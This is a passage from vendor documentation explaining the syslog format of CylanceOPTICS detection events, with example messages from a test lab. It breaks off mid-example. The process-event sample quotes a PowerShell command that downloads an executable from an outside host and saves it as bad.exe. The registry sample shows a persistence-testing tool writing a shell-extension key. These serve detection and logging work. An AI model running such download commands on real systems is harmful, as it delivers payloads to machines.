BlackBerry Protect Desktop: Event Type: ThreatClassification, Event Name: ResearchSaved, SHA256: 1218493137321C1D1F897B0C25BEF17CDD0BE9C99B84B4DD8B51EAC8F9794F65, Threat Classification: Malware - Worm

# <span id="page-29-0"></span>**CylanceOPTICS detection events**

This option is visible only to users who have CylanceOPTICS enabled. CylanceOPTICS events represent malicious or suspicious events detected by the CylanceOPTICS Context Analysis Engine (CAE). Selecting this option will send a message to the syslog server whenever an applicable CylanceOPTICS detection rule or threat detection module is triggered on a CylanceOPTICS device. Selecting this option will enable syslog messages for the following detection event types: process events, file events, registry events, network events, and memory events.

Due to the volume of information included in CylanceOPTICS detection events, the syslog representation of a detection event is reduced in size, and it does not contain the full set of information that is available from the management console or the API.

### <span id="page-29-1"></span>**CylanceOPTICS process-based detection events**

These events occur when a detection event that includes a target process artifact is triggered. Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.





#### **Example message for process-based detection events**

Event Type: OpticsCaeProcessEvent, Event Name: OpticsCaeProcessEvent, Device Name: SECURITYSERVER2, Zone Names: (Jeff Test), Event Id: dbe47fdaf37b-42cc-a308-9675feb7e36a, Severity: High, Description: Jeffs Take 2 Powershell Download, Instigating Process Name: cmd.exe, Instigating Process Owner: PENTEST//Administrator, Instigating Process ImageFileSha256: 935C1861DF1F4018D698E8B65ABFA02D7E9037D8F68CA3C2065B6CA165D44AD2, Event Timestamp: 2022-06-23T12:54:15.811Z, Event Received Timestamp: 2022-06-23T12:54:41Z, Device Last Reported Users: (PENTEST\Administrator), Zone Ids: (39BFDA7FEF71490584AAB4F163142350), Detection Rule Id: 3f110342-88f8-11ec-a8a3-0242ac120002, Instigating Process Command Line: "C:\Windows\system32\cmd.exe" , Instigating Process File Path: c:

```
\windows\system32\cmd.exe, Target Process Name: powershell.exe, Target
  Process Owner: PENTEST//Administrator, Target Process ImageFileSha256:
  BA4038FD20E474C047BE8AAD5BFACDB1BFC1DDBE12F803F473B7918D8D819436, Device
 Id: 3514593e-7405-4319-8ca5-8ec876bf0195, Target Process Command Line:
 powershell -command "(new-object SYstem.Net.WebClient).DownloadFile('https://
zaphod.cnerds.net/infection/psexec.exe', 'C:\dver\bad.exe')", Target Process File
  Path: c:\windows\system32\windowspowershell\v1.0\powershell.exe
```
### <span id="page-31-0"></span>**CylanceOPTICS file-based detection events**

These events occur when a detection event that includes a target-file artifact is triggered. Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.





#### **Example message for file-based detection events**

Event Type: OpticsCaeFileEvent, Event Name: OpticsCaeFileEvent, Device Name: SECURITYSERVER3, Zone Names: (JeffTesting,JeffSecurityServer), Event Id: f4739af7-9c8b-4dc0-aeb7-2d4533445d49, Severity: Medium, Description: SYSLOG detections - Looking for a created file cylancetest.txt, Instigating Process Name: cmd.exe, Instigating Process Owner: PENTEST//Administrator, Instigating Process ImageFileSha256: BC866CFCDDA37E24DC2634DC282C7A0E6F55209DA17A8FA105B07414C0E7C527, Event Timestamp: 2022-06-28T18:09:32.693Z, Event Received Timestamp: 2022-06-28T18:09:36Z, Device Last Reported Users: (PENTEST\Administrator), Zone Ids: (F568A8A8E401470282C1FE98FDD1703C,161EB91D79D6466A80182CF685FA7CAA), Detection Rule Id: 74bd0e7e-281a-4d7b-9f84-d0f51346782c, Instigating Process Command Line: "C:\Windows\system32\cmd.exe" , Instigating Process File Path: c:\windows\system32\cmd.exe, Target File Path: c:\users\administrator.pentest \downloads\syslog\_test\_cae\_rules\cylancetest.txt, Target File Owner: BUILTIN// Administrators, Target File Sha256: , Device Id: c7b79f9f-4fbe-4f90-9658 ec7e17af1954

### <span id="page-33-0"></span>**CylanceOPTICS registry-based detection events**

These events occur when a detection event that includes a registry process artifact is triggered. Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.





#### **Example message for registry-based detection events**

```
Event Type: OpticsCaeRegistryEvent, Event Name: OpticsCaeRegistryEvent, Device
 Name: SECURITYSERVER3, Zone Names: (JeffTesting,JeffSecurityServer), Event Id:
  6d33d636-dcdc-48c2-911a-ead99ac17f88, Severity: Medium, Description: SYSLOG
 detections - RegistryKey \software\classes\*\shellex\contextmenuhandlers
\cywareshlext, Instigating Process Name: ICreatePersistencePoints.exe, Instigating
 Process Owner: PENTEST//Administrator, Instigating Process ImageFileSha256:
  F83926AB855E860C9B1A6D72EB6024D9E1D569A59E4901A62E8543B1C978D5E5,
  Event Timestamp: 2022-06-28T18:08:49.103Z, Event Received Timestamp:
  2022-06-28T18:08:54Z, Device Last Reported Users: (PENTEST\Administrator),
  Zone Ids: (F568A8A8E401470282C1FE98FDD1703C,161EB91D79D6466A80182CF685FA7CAA),
  Detection Rule Id: 74354415-7d28-4f31-830d-72a14c0c3d8b, Instigating Process
  Command Line: ICreatePersistencePoints.exe --trigger 0, Instigating Process
 File Path: c:\users\administrator.pentest\downloads\syslog_test_cae_rules
\icreatepersistencepoints.exe, Target Registry KeyPath: HKLM\software\classes\*
\shellex\contextmenuhandlers\cywareshlext, Target Registry ValueName: , Device Id:
  c7b79f9f-4fbe-4f90-9658-ec7e17af1954
```
### <span id="page-34-0"></span>**CylanceOPTICS network-based detection events**

These events occur when a detection event that includes a network process artifact is triggered. Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.





#### **Example message for network-based detection events**

```
Event Type: OpticsCaeNetworkEvent, Event Name: OpticsCaeNetworkEvent,
